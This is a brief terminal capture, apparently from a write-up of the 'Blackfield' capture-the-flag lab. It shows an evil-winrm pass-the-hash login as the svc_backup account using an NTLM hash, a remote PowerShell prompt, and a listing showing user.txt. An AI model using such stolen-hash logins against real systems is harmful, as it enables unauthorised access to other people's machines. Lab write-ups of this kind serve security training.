 10.10.15.120 ~/h/blackfield ✔ evil-winrm -i 10.10.10.192
-u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> dir ..\Desktop
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/1/2020 10:20 AM 34 user.txt